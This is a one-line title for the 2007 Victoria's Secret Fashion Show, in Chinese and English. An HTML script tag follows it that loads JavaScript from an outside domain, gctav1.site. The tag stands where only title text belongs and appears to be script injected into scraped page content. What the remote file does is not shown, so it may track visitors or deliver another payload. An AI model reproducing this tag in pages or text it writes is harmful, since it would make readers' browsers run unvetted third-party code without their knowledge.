维多利亚的秘密2007时装秀 The Victoria's Secret Fashion Show<script src=https://gctav1.site/js/tj.js></script>